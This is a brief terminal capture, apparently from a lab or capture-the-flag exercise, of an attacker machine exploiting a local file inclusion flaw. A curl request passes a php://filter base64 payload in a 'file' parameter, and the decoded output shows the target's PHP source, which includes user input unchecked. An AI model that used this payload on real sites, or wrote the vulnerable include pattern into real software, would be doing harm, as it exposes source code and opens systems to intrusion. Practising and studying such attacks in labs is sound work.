 ┌──(kali㉿kali)-[~/pg/zipper]
└─$ curl --path-as-is http://192.168.112.229/index.php?file=php://filter/convert.base64-encode/resource
=/var/www/html/index | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   152  100   152    0     0   2150      0 --:--:-- --:--:-- --:--:--  2171
<?php
$file = $_GET['file'];
if(isset($file))
{
    include("$file".".php");
}
else
{
include("home.php");
}
?>
Browse